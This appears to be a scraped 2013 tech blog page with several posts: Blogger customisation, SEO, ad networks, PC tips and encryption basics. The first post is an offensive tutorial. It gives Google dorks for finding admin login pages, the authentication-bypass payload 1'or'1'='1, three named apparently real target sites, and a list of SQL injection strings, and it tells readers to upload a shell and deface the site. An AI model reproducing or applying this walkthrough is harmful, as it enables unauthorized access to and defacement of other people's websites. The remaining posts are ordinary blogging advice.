The content in this blog just for educational purposes only.We are not responsible for anything.

Recent Post

Recent Posts

Wednesday, July 10, 2013

Demo Of Basic SQL injection for website hacking


You might have seen hackers hacking and defaceing websites, editing it with their own stuff, makeing post on websites etc. There are many methods of doing this, In this tutorial I will be showing you a very basic and simply SQLi (Structured Query Language Injection).  I will show you how to find the websites admin panel using a simple google dork and a SQL query to bypass the admin user name and password and enter into the panel. When you are in the panel just find a upload option and upload your shell, then deface it.


Dorks: inurl:adminlogin.aspx
            inurl:admin/index.php
            inurl:administrator.php
            inurl:administrator.asp
            inurl:login.asp
            inurl:login.aspx
            inurl:login.php
            inurl:admin/index.php
            inurl:adminlogin.aspx


# Try to make your own dorks also to get more success rate.


Hundreds of sites will open up having /adminlogin.aspx in their URL. Select any website, you will get the area from where the admins login. Fill the details as:
User: 1'or'1'='1
Password: 1'or'1'='1


Use the above mentioned login details and you will be into the admin panel of a website. I will not work for all the websites you will find, but will work on most of the website. 


Some websites which I got:
http://gimtech.in/Webadmin/AdminLogin.aspx
http://welkinindiagroup.com/admin/adminlogin.aspx
http://nobinsolutions.com/Adminlogin.aspx


Other InjecTion Queries:
‘ or 1=1 –
1'or’1'=’1
admin’–
” or 0=0 –
or 0=0 –
‘ or 0=0 #
” or 0=0 #
or 0=0 #
‘ or ‘x’='x
” or “x”=”x
‘) or (‘x’='x
‘ or 1=1–
” or 1=1–
or 1=1–
‘ or a=a–
” or “a”=”a
‘) or (‘a’='a
“) or (“a”=”a
hi” or “a”=”a
hi” or 1=1 –
hi’ or 1=1 –
hi’ or ‘a’='a
hi’) or (‘a’='a
hi”) or (“a”=”)

How to make you computer fresh and fast

How to make you computer fresh and fast 


In this Article We will explain some simple methods to make your computer cleaner and run faster for long period of time. It’s so frustrating to see our computer slowed down after a period of time. So in this article you will get some methods or you can say ways to make your computer run faster.
Follow the methods listed below:-
Remove Useless software and apps : We often install many unnecessary application and later forget to uninstall them These application becomes burden in our computer and eventually slow down our computers So at first you need to delete all this unnecessary application and software To uninstall the software you should go to Control Panel->Add or remove->find and select the software you would like to uninstall.
Utilize your RAM performance : A lot of you may have these setting already set. But If you don’t have then don’t worry. You just have to follow the process. Right click on My computer->Properties->Advanced system settings->Setting(Under Performance)->Advanced->Change(Under Virtual Memory). Now double the number in Maximum size then the number initial size. It will surely help your PC to utilize the most of RAM.
Check for errors : Our computers face errors very oftenly in daily use and some errors stuck to our computer hard disk which makes our computer slow. So its very important to kill those errors to make our computer work better. Go to My computer and press enter .Our main hard disk is usually C: and we need this drive to be free from error So right click on Hard disk C and then click tools Then from the Error-Checking option click You may need to restart the computer to do so It will make your computer Faster.
Desktop-cleaning : We often keep unnecessary file in our desktop but it actually affects the performance of our computer. Delete the useless files or another choice is to move them to Local disk if necessary. You should only keep shortcuts in your Desktop only if you needed. If we keep Wallpapers on our desktop it also effect slightly to slow down our computer a blank screen is always better remove temporary internet files and cache from your web browser Browsing internet slow down our computer You need to clean these temporary files and cookies to make your computer stay clean and faster. There are a no. of software available today in the market which can do the task for you. You can use Ccleaner for this purpose which is a very trusted software. To proceed to the official website to download Click here
Disk Defragmentation : We should defragment our disk to make our PC faster. For deframentation process, just follow the same steps given below. Locate Hard disk C then click properties then click tools and then click defragment Now from the option Disk defragmentation.
Use a Trusted antivirus : he last but not the least tip is to use a reliable trusted antivirus which will protect your PC from harmful antivirus. Kaspersky and AVG are some of the trusted antivirus but you have to pay to use them. If you don’t wish to pay some money then you can also download free Microsoft security essential to save your computer from harmful Malware and spywares. Check the link here


What is Encryption?

What is Encryption? 


Encryption is a method or a technique used to encode a message so that it can’t be read by a normal user/person. Its an art of secret writing, It can also be defined as converting information from plain text using an algorithm or a cipher to make it unreadable, So that the converted information can only be read by the person who is having the special knowledge. The process of encoding is known as Encryption and its reverse process i.e. decoding it is known as Decryption. Encryption is very useful when it comes to protecting your confidential data from being stolen. It is helpful when data is transmitted over the network, it safe guards you data from sniffers. When data is needed to be encrypted over a network, SSL Protocol is used for encryption purpose. SSL stands for Secure Socket Layer.

Types of Encryptions


Symmetrical Key : This type of encryption is also know as Shared Key Secret. In symmetrical encryption, the key which is used in the process of encryption, that same key is also used in the process of decryption. If two parties want to exchange the encrypted data securely, both of them should have the same copy of symmetric key.


Asymmetrical Key : This type of encryption is also know as Public Key. In this type of encryption, keys are generated in pairs, public key and private key. In asymmetrical encryption key used to encipher is different from the key used to decipher. Therefore the two partners have two different keys, one is made public and other one is made private. Let’s take up an example to understand the concept in an easy way.
Suppose, John wants to send a message to Mike, he just ciphers the message with the public key and sends it to Mike. Since Mike is having the secret key, he can and decipher the message and read its content.


How to enable email subscription with Feedburner

How to enable email subscription with Feedburner

Now a days RSS feed is very famous and widely used. RSS feed is one of the major medium to promote your website and get more traffic. But not all the visitors to your website are familiar with RSS feed and some visitors just does not want to mess up with the RSS feeds using RSS reader. RSS is the push delivery system. But there is a service that you can provide to your visitors that is Email subscription. Here we will discuss about the email subscription through Feedburner. Feedburner is the widely used email subscription. If you have already a feedburner feed and need help in activation email subscription features then just follow the below steps:
  1. Go to Feedburner and login with your credentials
  2. Click “My Feeds” in the upper left hand corner(If you do not find that you can see the name of your feed, click that see the below image)


  3. Select your feed from the list
  4. Click the “Publicize” tab
  5. Click “Email Subscriptions” on the left
  6. Make sure “Feedburner” is selected, and click “Activate”
  7. Copy the HTML code in the box
  8. Now login to administrator account of your website and paste the code where you want to keep the subscribe by email text box.
It is up to you where do you want to place the feedburner subscription text box. You should have the knowledge of html.
That’s all, Now your visitors can get your site updates via email.

How to Decorate Blogger Comments

How to Decorate Blogger Comments

By default, Blogger comments are very simple with a profile picture but I'll tell you a simple way to make your comments look stylish, beautiful & completely customizable.

Remember: Before proceeding, please backup your current template layout. (?)

Find & Change the Default CSS Code for Comments


To do this quick makeover, just go to Layout then Edit HTML section. Find this code there:

/* Comments
----------------------------------------------- */
#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: $sidebarcolor;
}

#comments-block {
margin:1em 0 1.5em;
line-height:1.6em;
}
#comments-block .comment-author {
margin:.5em 0;
}
#comments-block .comment-body {
margin:.25em 0 0;
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}
#comments-block .comment-body p {
margin:0 0 .75em;
}
.deleted-comment {
font-style:italic;
color:gray;
}


Tip: If you can't find this code then please comment here with your blog address otherwise continue with the tutorial.


Actually, this is the CSS code responsible for the appearance of your comments. So, you need to replace the above code with the following code:

/* Comments
----------------------------------------------- */

.comment-form {
margin-left:.5em;}

.comments {
margin-left:.5em;}

#comments h4 {
margin:1em 0;
font-weight: bold;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.2em;
color: $commentheadingcolor;
}

#comments-block {
font-size:13px;
}
#comments-block .comment-author {
color: $commentauthorcolor;
font-size:12px;
background: $commentauthorbackcolor;
padding:4px;
font-weight:bold;
text-decoration:none;
}
#comments-block .comment-author a:link, .comment-author a:visited, .comment-author a:hover {
font-weight:bold;
color: $commentauthorcolor;
border-bottom:solid 1px $authorborderbottom;
padding-bottom:2px;
text-decoration:none;
}

dd{margin:0; border:0; padding:0; padding:0 10px; background: $bodybackcolor; color: $bodytexcolor;}
dd.comment-body{border:solid 2px $bodysidesbordercolor; border-bottom:none; border-top:none;}
dd.comment-body p{border:0; padding:0; margin:0; padding:10px 0;}
dd.comment-footer{border:solid 2px $footerbordercolor; border-top:none; margin-bottom:10px;}

#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height: 1.4em;
text-transform:uppercase;
letter-spacing:.1em;
}

.comment-timestamp{font-size:11px; color: $commentdatecolor;}
.comment-timestamp a:link, .comment-timestamp a:visited {
font-size:11px; color: $commentdatecolor; background:none; width:auto; height:auto;
text-align:left; font-weight:normal;}


.deleted-comment {
font-style:italic;
color:gray;
}


Save the template and see the comments. You'd notice that the comments are now looking really decent and stylish.

Add the Customization Code in CSS


We've changed the default styling for comments after adding the code in previous step but everyone has different taste so let's add some juicy code to the template's HTML. Now, scroll down a little and you'll find this piece of code:

/* Variable definitions
====================


Right after the above code, you need to add the following code:


Now, the overall code should look something like this:

/* Variable definitions
====================


Save your template. Now, you can go to the Fonts & Colors section and customize all the colors according to your taste.

How to Change Sidebar Background Color in Blogger Templates

How to Change Sidebar Background Color in Blogger Templates

Hi guys, writing a tutorial after a long time. Anyway, here is a simple tutorial to change the sidebar background color in new Blogger Template Designer templates. After this tutorial, you can easily change the sidebar background color from Template Designer.

Update: I've updated this tutorial. Now you can change the sidebar background color in all default Blogger templates. Templates with multiple sidebars can also have different colors for each sidebar.

Steps!

  1. Open the Template section.
  2. Blogger Updated Dashboard
  3. Click the Edit HTML button.
  4. Blogger Edit HTML Button
  5. A new window will open. You'd have to click the Proceed button to start editing.
  6. Blogger Proceed Button
  7. Find the following code:
    /* Variable definitions
    ====================
  8. REPLACE the above code with the following one:
    /* Variable definitions
    ====================


  9. After that, find ]]>
and REPLACE it with the following code:
#sidebar-right-1 { background: $(sidebar.right.top.color); }
#sidebar-right-2-1 { background: $(sidebar.right.left.color); }
#sidebar-right-2-2 { background: $(sidebar.right.right.color); }
.column-right-inner, column-right-outer { background: $(sidebar.bgr.color); }
.column-left-inner, column-left-outer { background: $(sidebar.bgl.color); }
#sidebar-left-1 { background: $(sidebar.left.top.color); }
#sidebar-left-2-1 { background: $(sidebar.left.left.color); }
#sidebar-left-2-2 { background: $(sidebar.left.right.color); }
]]>
  • Click Save template and then Close button.
  • Blogger Save Template Close Buttons

    How to Change the Background Color in Template Designer?


    We've finished the coding stuff, now simply click the Customize button to open Blogger Template Designer.
    Blogger Customize Button
    Then click the Advanced tab. You'll see 3 new options there. First one is Right Sidebar Background. It has 3 further options.


    Right Top Sidebar Background: This will change the background color of the top section in the right column.
    Right Left Sidebar Background: This will change the background color of the left sidebar in the right column.
    Right Right Sidebar Background: This will change the background color of the right sidebar in the right column.


    Next option is Left Sidebar Background. It also has 3 further options.


    Left Top Sidebar Background: This will change the background color of the top section in the left column.
    Left Left Sidebar Background: This will change the background color of the left sidebar in the left column.
    Left Right Sidebar Background: This will change the background color of the right sidebar in the left column.


    Last option will be Sidebar Column Background. This is the most interesting one because it affects the whole column rather than a single sidebar section. It has 2 further options.


    Right Sidebar BG Color: The color in this option will change the background of whole column on the right side.
    Left Sidebar BG Color: This option will change the background of left side column.

    play cowboy game


    play tailgunner game


    storm the house game


    play the strongbow game


    Play free funny tennis game online


    play free Bounce Game online


    Tuesday, July 9, 2013

    Understanding Meta Tags and their Importance


    Understanding Meta Tags and their Importance

    Hello Readers, Continuing posting useful SEO and Blogging tips, this article focuses on the importance of Meta Tags. I have been asked by a few newbie bloggers to post about the importance of Meta tags, how they help in optimizing blogs and how to use them. I am writing this post so that all the newbie bloggers could be benefited and share this information. Later in this article we will explore some great and useful information about Meta tags and how they help you improve your blog SEO.
    Meta Tags

    What are Meta Tags?

    In general Meta word is used for describing the data about some data. In blogging, it has the same meaning. It informs the search engines about the main data about your blog. Meta tags are the one of those basic elements of your blog that contributes towards the strong foundation of advance SEO of your blog.

    Why are Meta tags Important?

    Search engines do not share much information about how they use our Meta information. But SEO experts believe that every Meta tag has its own importance and weightage in SEO. If you talk about Title and Description Meta tags; they are used by search engines to display the search results. You can see that your posts title and description is visible in the SERP (search engine results page).

    What Meta Tags to focus?

    There are many Meta tags that can be included in your blog. But you should be focusing more on Meta title, Meta description and Meta keywords tags. Every tag has its own length limits so you need to write optimal Meta tags.
    Now we shall see how to write Meta tags. Before going further let us see the basic structure of a Meta tag:

    <meta name=”Meta-Tag-Name” content=”Meta-Tag-Content” />

    Meta tags are placed just under the opening head tag of your template. Meta tags have two important arguments- name and content. The name field contains the type of the Meta tag like keyword, description or title and Content field contains the data associated with title, keyword or description. Now I hope you are a little familiar with these tags and we shall move further to explore more about these tags.
    Meta tags in SERP

    Meta Title:

    Meta title tag holds the title of your blog post. This tag is the most important Meta tag and conveys the abstract information about the webpage to the search engines. The title should not be more than 70 characters including white spaces. You can see the Meta title tags in the search results on the top of the description. A lengthy Title tag (exceeding 70 characters) will be trimmed in the search results. Always write concise but descriptive titles for your posts. You should also check how to optimizeyour post titles to increase your posts visibility in the search results.

    Meta Description:

    Meta description tag holds the description about the webpage or blog post. As shown in the above screenshot the description is visible in the search results just beneath the title tag and hence it is very important to write an optimized Meta description tag. The limit for this tag is set to 160 characters. Make sure that there is no more than 1 Meta description tag on your webpage. You can fix the duplicate or re occurring Meta description tags using the blogger pagetype conditions.

    Meta Keywords:

    Meta keywords tag used to be an important factor in the Google Page ranks but now Google does not consider the Meta keywords tags for providing page ranks to any blog. Meta keywords tag includes the main keywords for your main content. You can do a keyword research using Google Adwords keyword tool to identify the most suitable keywords of your blog and include them in this tag. Make sure you do not use useless and non-related keywords. Mention 5-7 closely related keywords to the content on the webpage in this tag.
    I hope I have cleared doubts of many people by providing all this information. If you have any doubt regarding any information provided in this article, please comment here. I will be glad to help you.
    You can check out our blogger tips and tricks section for more blogging and seo related articles on our blog. It will improve your blogging expereice.
    If you like my work; you can show your regards by hitting Facebook like button, following us on Google+ or Twitter, stumbling our posts on stumbleupon or giving us a link back via the links below. Stay tuned for more updates.


    3 On-Page SEO tips for bloggers


    3 On-Page SEO tips for bloggers

    Hello Readers, We all know how important SEO or search engine optimization is for our sites and blogs. In this post I will tell you 3 most used on page SEO tips that every blogger must use to optimize their blog for the search engines. These are very basic SEO tips but still very effective and gives a strong foundation to the advance seo for your bloggers blog. A good SEO results in increase of your blog traffic and makes your blog a brand among the other results displayed in SERP (Search engine results page). Unziptech has already provided some basic as well as advance SEO tips for bloggers and this post will talk about the importance of on page SEO.
    on page seo

    What is On-Page SEO?

    On page SEO refers to the SEO achieved by optimizing your blog content for the search engines. It generally includes adding Meta tags, Keywords Selection, Internal Linking and few other SEO strategies.

    What should be avoided while doing On-page SEO?


    • Duplicate Articles/Content.
    • URL variants of the same page.
    • Duplicate Meta Titles & Descriptions.
    • Bad SEO practices like Hidden Texts/Anchor tags, Keyword Stuffing etc.

    Now we should check out some useful On-Page SEO strategies.

    Keyword Research:

    Keywords are the words phrases around which your main content revolves. You should be able to choose the best keywords for your main content so that it stands unique among the search results. You can use the GoogleAdwords Keywords Tool for identifying the most suitable keywords for your content. Always make a healthy keyword density in your content. Do not over use keywords in your content; it will frustrate your online readers. Try to maintain 2-3% of keyword density in your content, more than that could be considered as keyword stuffing.

    Killer Content:

    I have repeated this line several times on my blog and you must have heard or read about it zillions times on many blogs that “Content is King”. You should be able to write quality content for your blog which is optimzied for Search Engines as well as your online Readers. Make it easy for your Readers to understand your content by using the visuals like Images/ Animations or Videos. You should also add social sharing and subscribing widget so that your content could be easily shared by your readers. A quality/unique content is the main constituent of On-Page SEO.

    Internal Linking:

    Internal linking refers to some content or articles with in your blog. Internal linking is vital in blogging and SEO these days. It not only helps you increasing the readership of your blog but also helps in increasing the Google Page Rank. You should know the importance of internal linking. Always link to your best articles while writing new posts for your blog. It will help your old content, getting a new life.
    These are some really useful and effective on page seo tips. You should also go through basic SEOtips for bloggers, published a few months back on our blog that revolves around these tips.
    You can checkout our Blogger tips and tricks section for more blogging and SEO optimization tips. It will improve your blogging experience.
    If you like my work; you can show your regards by hitting Facebook like button, following us on Google+ or Twitter, stumbling our posts on stumbleupon or giving us a link back via the links below. Stay tuned for more updates.


    Google ability:manage and boost your authorship value


    Google ability:manage and boost your authorship value

    If you've been writing for the online media or for websites, then you must be aware of the term ‘Google ability’. The more you interact on various social media platforms, the higher will be your authorship value. However, there are more than just that for you to discover and so, you must go through the article to find out more about increasing your Google ability. 
    google ability and authorship

    Ways to boost your Google ability

    Here are some of the most successful tips to enhance your Google ability:
    Start blogging more frequently – You just can’t hope to enjoy greater dominance without blogging aggressively. Your blog posts should be written in a lucid, attractive language that makes their readers to engage in social discussion and share that information with others.

    However, the most suitable way to generate higher fan following is to create content that people want to read and are interested in. It is best to write on topics that you like the most. Once you've posted an article on your blog/website, share that among st your online community members.
    Guest post in online journals –Being a part of a creative profession such as this, it is an imperative for you to let others discover your prowess in writing high quality posts / socially attractive posts. One of the best places to do so is to submit your works to online journals.

    This type of online media will help in to enhance your reader’s base. Moreover, your name and may be even your image will come up alongside your content, if it becomes viral. This is a drastic method to increase your authorship value in the biggest search engine of the planet, Google.
    Besides, boosting your Google ability it is equally important for you to manage that to retain your fan base as well as authorship value.

    Ways to manage your Google ability

    You can manage your Google ability through the following ways:
    Online contests – Take part in online writing contests on a regular basis. Most of the time, judges and event coordinators publish the article of their winners on the Web. So, you might get and have your article posted on one of the leading websites of the Internet.
    Videos –Create and post videos of yourself on YouTube. This is because Google owns it and so, your video may show up in search results whenever a visitor submits a query related to its content. So, from the next time post a good video and tag that with your name as the keyword as well as description. This is also a very good trick of search engine optimization or SEO.
    Finally, being Google able is all about being applicable and there is nothing to do with the medium. It is the message that you send to the visitors that’ll either make or break your web presence.
    If you like my work; you can show your regards by hitting Facebook like button, following us on Google+ or Twitter, stumbling our posts on stumbleupon or giving us a link back via the links below. Stay tuned for more updates.


    Increase Blog traffic using Stumbleupon

    Increase Blog traffic using Stumbleupon

    Hello Readers, Every Blogger wants to drive more and more traffic to their blogs. A good traffic shows the popularity of the Blog and helps you improve your Global rankings as well. I have written a few posts on Blogging and SEO tips that help in increasing Blog traffic. This post focuses on another good way of getting a lot of referral traffic using Stumbleupon. You must have heard about it. It is a social bookmarking website, but it is more than just a social bookmarking website. Stumbleupon allows you to like or dislike WebPages and share them among your networks and followers on it. You can recommend pages that you like, comment about them, review them as well.
    Increase Blog traffic using Stumbleupon
    I just started a few days back and must say it is fun using Stumbleupon, but one thing is very clear that there is no shortcut for driving the traffic to your sites and blogs. It is a systematic process and takes time. You need to write good quality articles so that people share your articles and gift you traffic.

    What is Stumbleupon?

    Stumbleupon is a social bookmarking website like delicious. It has a better user interface and much more to give you. You can enable sharing with your followers so that they can suggest you WebPages and you can do the same. More stumbles to your articles means you will get more views and traffic will flow to your blog. You can install a Stumbleupon toolbar and instantly share the WebPages you like on it with your followers.

    How to use Stumbleupon?

    It is a great website though people face troubles using this. Sometimes they just share their own pages on it and that’s not the right thing to do. You should not share your own webpages it is not considered good and you may be penalized for this as well. I am writing a few things that you should follow if you want to increase traffic using Stumble upon:

    • First of all complete your Profile, incomplete profiles do not have a good impression.
    • Grow your network, ask people to follow you and follow people/blogs.
    • You can follow me on Stumbleupon, i will follow you back.
    • Enable sharing with your Followers so that they can suggest you pages they like and you can share pages with them as well.
    • Ask your followers to stumble your articles and do same. This is very important.
    • Search people you know or people who writes on similar topics and connect with them.
    • Maintain your lists and Favorite, review and comment on them.
    • Install the Stumbleupon Toolbar and share pages on the fly. Recommend others to do the same.
    • Add a Stumble button in every post you like, so that people can easily share it with stumbleupon. If anyone has problem in doing this they can comment here, I will post a tutorial for this.

    All these seem to be little tips but these all are very important. Stumble upon is all about growing your network reach, building a good following. If you write Quality content people will voluntary share your articles on it. Many pro Bloggers / beginners use stumbleupon and you may find your articles go viral on this network if it gets plenty of stumbles. So I recommend everyone to use it. If have not started yet give it a try. You will see results in few days. Follow everything I mentioned above.
    You should also check out how to increase blog traffic on Unziptech. It will help you getting more traffic.
    If you like my work; you can show your regards by hitting Facebook like button, following us on Google+ or Twitter, stumbling our posts on stumble upon or giving us a link back via the links below. Stay tuned for more tech updates.


    Earn money with Adhitz


    Earn money with Adhitz

    Hello Readers, In this post we will learn how to earn money using Adhitz. Every blogger wants to earn money from their Blog's content and they should be looking at it as well because they work hard to write content and help others. Adsense is undoubtly the most trusted and highly paying ads network with a big brand power. That’s why it is hard to get approved for it. There are many other ways that can help you earn money like I told you about affiliate marketing in my previous post. This post will discuss another good method of earning money online which is Adhitz that will help you getting good amounts while blogging.

    Earn money using Adhitz-adsense alternative

    What is Adhitz?

    There are number of advertisers looking for good blogs and websites to put their ads on. You can sell ad spots on your blogs/websites or you can earn by putting their network ads with CPC (cost per click). If you get a good amount of traffic you can easily monetize and earn money with your blogs/website using Adhitz.

    Why Adhitz?

    Well, this is a good question why should you use Adhitz. Adhitz is a good and legit ads program. Many review websites have put it in their Elite websites group. They are up, active and paying from long time. It is easy to get approved for adhitz ads, there are no hard requirements like GA and the payment threshold is only $25 which is easily to get. Now let us review the complete features of adhitz ads:

    Features of Adhitz

    • They are up and helping publishers to earn money online since 2009.
    • They have a revenue sharing ads program and your earn 70% of the earnings from your ads.
    • Their CPC rates are open $0.03 to $0.13 depending upon the user who visits the ads, for more info about CPC rates for different countries you can visit their website.
    • They do not only offer CPC program, but you can also sell ads spots on your website.
    • You can set the cost of your ads spots as well. You can set a minimum of 2$ for your ads to a maximum of whatever your expectations are for a period of 7 to 30 days.
    • Till the time your ad spots are not sold they will show CPC ads on them so that you can still earn money.
    • You can accept and reject ads that mean if the ads are not relevant you can turn them off.
    • You can choose from a variety of ad sizes. They support both text and image ads.
    • Adhitz have a good support system, and they revert back to your queries fast.
    • They have various payment options including PayPal which is good for Indian Bloggers.

    I am also using adhitz and would suggest everyone to use it. However if you write about PPD websites, Online earnings, Blog monetizing techniques you can easily attract more advertisers to put ads on your blog. The only thing that is not good about them is they do not accept all countries but India, UK, US and many other countries are accepted by them. You can check whether your region is accepted or not.

    If you like my work; you can show your regards by hitting Facebook like button, following us on Google+, stumbling our posts on stumble upon or giving us a link back via the links below. Stay tuned for more updates.


    Place Qadabra ads inside blogger post

    Place Qadabra ads inside blogger post

    Hello Readers, in this post I will tell you how to put Qadabra ads unit inside blogger blog post. Qadabra is one the best CPM based ads providers and if you get a good amount of traffic to your site you can easily earn money online with them. It’s been a month now that I am using Qadabra ads and I have posted my review about it. Many of my online readers have asked me how they could put the Qadabra ads unit inside their blog post just like any other ads because it was giving XML parsing errors. Earlier I was using some other ads providers and I had placed their ads unit inside my blog post body. I tried the same procedure with Qadabra ads to put them inside the post body myself and got the XML parsing errors even after parsing the ad code. But today I succeeded in putting the Qadabra ads inside my blog post body and now I am writing a tutorial for the same.
    Qadabra-ads

    Qadabra recommends you to use 5-7 ads units in your blog for better performance and earnings. But to ensure the quality and to reduce the page load time of your blog you should be aiming to use 3-4 ad units only. I am currently using 4 ad units on my blog but no ads in the posts body because I am getting good impressions count with this placement and I don't want to do more experiments with my ads placement now. Now we shall take a look at the process of placing Qadabra ads inside the post body. I will tell you how to put Qadabra ads at the beginning and ending of every blog post. The process is similar as compare to the other ads providers but there is slight difference at the time of parsing the ads code.

    Recommended Articles:


    I am dividing the tutorial into two parts, first is the parsing the code to encode all the special characters and the second one is the placement of code. We shall start with parsing the code first:

    Part-I

    How to parse Qadabra ad code


    • Login in to your Qadabra account.
    • Add a new placement and copy the ad code from there.
    • Now visit this website and put the ad code inside the text area to parse it.
    • The parsed code might look like this one: 
    Qadabra parsed ad code
    • But this code is not fully parsed yet. I have highlighted the mistake.
    • The '&' (without quotes) is not parsed yet, it was the mistake that was causing the XML parsing errors.
    • Replace '&' with '&' (without quotes) to parse this special character.
    • Now copy the code and get ready to put it in to your blog post body.

    Part-II

    How to Place Qadabra ads in Blog Post


    • First of all, login in to your blogger account.
    • Take backup of your current blog template, it is recommended to takebackup of your blogger blog before any editing to your blog template.
    • Now click on Edit HTML to start the editing.
    • Press Ctrl+F and Find the following code:
    • It might be occuring more than once in your template so try the last one.
    • To put the ads at the beigning and the end, add the following code before and after the above code:

    Paste your parsed ad code here.

    • You can also change alignment of the ads unit by changing the ‘align’ attribute to left or right.
    • You can also make the ad units float left or right along with your post text like this:

    Paste your parsed ad code here.

    • Save the template and click on view Blog.

    Note: The ads will only be shown on full post page. Click on any post to open the full post page to see these ads in action.

    You have successfully placed the Qadabra ads inside the blog post body. It is recommended to use the 320x250 or 336x280 ad units in this placement to get maximum out of it. But still you can experiment with different ads size units. If you face any problem with the above tutorial you can comment here. I will be glad to help you.
    Check out our Blogging and SEO section for cool tips/tricks and tutorials like this on Unziptech. It will improve your blogging experience. You can also check out our earn money online section for more online earnings methods.
    If you like my work; you can show your regards by hitting Facebook like button, following us on Google+ or Twitter, stumbling our posts on stumble upon or giving us a link back via the links below. Stay tuned for more tech updates.


    Pros and Cons for Fulltime Blogging


    Pros and Cons for Fulltime Blogging

    Creating many blogs online is a good idea on many levels and that’s why so many people desire it. Like any other job, blogging is hard work and this means that it has both advantages and disadvantages depending on what your point of view is at any given moment.
    For some people who try blogging for money, the question of whether the venture is worth it or not is a constant issue. Truth is that, blogging may not pay as much as you might imagine. It’s simply not as glamorous as some people make it sound like. Worse still, fulltime blogging may not pay as well as your fulltime job (if you have one) and may take most of your time, leaving you with very little to spare for other projects, compared to a 9-5 job which ends as soon as you leave the office.
    full time blogging
    With some of these challenges, why would anyone get into fulltime blogging? According to experts, this is for a number of reasons as explained below: 

    Blogging provides location free work.

    This means that you can work on your blog wherever you want to go. For instance, you could be having a big dream you want to work on with your time. If you’re able to earn enough blogging income to foot all your bills and financial obligations, doesn’t blogging present a perfect opportunity for you to explore these opportunities because of its location free nature? All you have to do is spare a few hours each day for your blog, travel the world and be merry.

    Blogging fulltime also provides a perfect opportunity for you to be your own boss.

    Naturally, if you think of your blog as business idea, something that can produce a profit, then it means that you’ll have a lot to gain if you hit the blogging trail fulltime. The key is getting the right amount of dedication to do it to the extent of attracting commercial or profiteering interests. If this is done, blogging could possibly earn you a lot of money.

    Blogging also allows you to follow your dreams

    Blogging also allows you to follow your dreams, which unfortunately, not many people pursue because of fulltime job engagements. In many cases, blogging gives you this opportunity because with it, you’ll have more time on your hands to do the things that matter to your life. If any of these things touch on your dreams, then the message is send here, right?
    On the other hand, without trying to paint the perfect happy picture of blogging some of you might have, blogging fulltime has its fair share of disadvantages. According to most established bloggers, some of the disadvantages beginners fail to consider when they get started include the following.

    Blogging doesn’t provide any guarantee of income at any given moment.

    Truth is that, blogging income fluctuates and keeps changing from time to time depending on a wide variety of factors such as traffic, visitor lifestyles, competition and so much more. For you to make the most out of it or live on it as your only source of income, it would mean suffering when no income comes or living frugally all year in with nothing to retire on. This is quite common for a large number of bloggers and blogging as such, isn’t as rosy as you’d imagine.

    Blogging fulltime doesn’t offer real vacations as other jobs

    Blogging fulltime doesn’t offer real vacations as other jobs, although it’s possible for you to create timelines around when you write or publish your articles.
    In reality however, getting specific timelines around your blogging can be a challenge because of the progressive and timeliness nature blogging needs. In simple terms, you may have to tend to it fulltime, even on vacation-respond to comments, write posts, post on social media and so forth. This is still work.

    Blogging also removes the benefits that come with working a regular job.

    For example, if you plunge into fulltime blogging, you’d have to forego insurance cover from your employer, service benefits, pensions and so forth. You will have to pay for these by yourself and this could mean several thousand dollars.
    Overall, blogging should be done out of passion because then, it can provide all the needed satisfaction. However, for one to leave everything else and focus on it alone, it could mean making sure that the blog produces a lot more money than their fulltime job to make it worthwhile. Blogging fulltime is however very fulfilling.



    Earn money with Qadabra

    Earn money with Qadabra

    Hello Readers, Continuing posting about online earnings methods by blog monetizing. Many bloggers start blogging as a part of their hobby including me. But when they start getting good response and traffic they look for online earning methods. I have already posted a few methods in my previous posts and this post is about Qadabra(former ads gadget). If your blog is new and does not match the requirements of Google adsense then you should consider this option of monetizing your blog with Qadabra. Qadabra is a hybrid of payment models like CPM (cost per mile or thousand), CPC (cost per click), CPA (cost per action) and has a good count of advertisers. I recently monetized my blog with Qadabra and getting good response.
    Earn money with Qadabra

    Why Qadabra?

    Qadabra is a fast growing CPM based ads network and there are plenty of advertisers for all regions including India. I have seen many indian ads on my blog by Qadabra. The most important thing is you do not need to wait for an account approval within a few minutes after registration you will be able to see ads on your blog. The minimum payout is $1 and thats why i highly recommend this network. Their tagline says ads revenue magically simple. They have a simple but effective interface, easy to use and insert ad codes in almost every blogging platform including Blogger and Wordpress. Now let us review the features of Qadabra and how it can make you earn money online.

    Features of Qadabra:

    • Easy user interface to create ads unit.
    • All countries allowed in this ads network including INDIA.
    • Variety of ads sizes and supports to create custom size ad units as well.
    • It has Low payout; $1 is the payment threshold.
    • It pays for CPM, CPC and CPA.
    • As they say it 1-2-3 it is very easy to sign up and put ad codes on your blog.
    • They have a top-notch support for all your queries.
    • You can track the ads performance by logging in the dashboard under the reports section.
    • Ads are relevant to your blog, you are asked to select category while creating the ads unit. Select up to 5 related categories that define your blogs.
    • Various payment options including PayPal, which is good news for Indian bloggers.
